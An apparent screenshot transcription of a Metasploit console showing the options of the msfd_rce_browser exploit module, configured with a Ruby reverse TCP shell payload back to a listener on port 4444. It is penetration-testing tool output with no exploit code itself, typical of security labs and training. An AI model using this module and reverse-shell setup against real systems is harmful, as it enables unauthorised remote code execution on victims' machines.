 msf6 exploit(multi/browser/msfd_rce_browser) > show options
Module options (exploit/multi/browser/msfd_rce_browser):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_IP 127.0.0.1 yes Remote IP address when called from victim
REMOTE_PORT 55554 yes Remote port the service is running at
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 1244 yes The local port to listen on.
SSL true no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (ruby/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.90.123 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.